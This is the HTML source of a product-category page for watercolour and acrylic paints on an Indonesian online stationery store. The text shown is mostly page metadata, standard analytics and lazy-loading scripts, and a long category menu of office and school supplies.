

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html
body_size: 787140
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Cat Air &amp; Cat Akrilik terlengkap | pemasok perlengkapan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Cat Air &amp; Cat Akrilik ? kunjungi saja ke supplier atk terlengkap Bina Mandiri Stationery, kami menyediakan Cat Air &amp; Cat Akrilik untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Cat Air &amp; Cat Akrilik - Peralatan Menggambar &amp; Melukis"/>
<meta name="keywords" content="ctgr_Cat air - ctgr-016-A"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Cat Air &amp; Cat Akrilik terlengkap | pemasok perlengkapan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerysekolah.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerysekolah.com/media/favicon/websites/9/atkstationerysekolahcom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerysekolah.com/media/favicon/websites/9/atkstationerysekolahcom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5H57259');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WC5N064H35"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Cat&#x20;Air&#x20;&amp;amp&#x3B;&#x20;Cat&#x20;Akrilik&#x20;Murah&#x20;di&#x20;Agen&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;&#x3F;&#x20;pergi&#x20;saja&#x20;ke&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;-&#x20;Peralatan&#x20;Menggambar&#x20;&amp;&#x20;Melukis"/>
<meta property="og:url" content="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.atkstationerysekolah.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-peralatan-menggambar-dan-melukis-cat-seni-kerajinan category-cat-seni-kerajinan page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk jual alat alat tulis sekolah lengkap SIPLAH distributor stationery kantor padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerysekolah.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/" >Sign In</a></li><li><a href="https://www.atkstationerysekolah.com/customer/account/create/" id="idrQyEbnHb" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerysekolah.com/" title="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" aria-label="store logo"><img src="https://www.atkstationerysekolah.com/media/logo/websites/9/atkstationerysekolahcom-logo-1.png" title="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" alt="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerysekolah.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerysekolah.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerysekolah.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerysekolah.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil 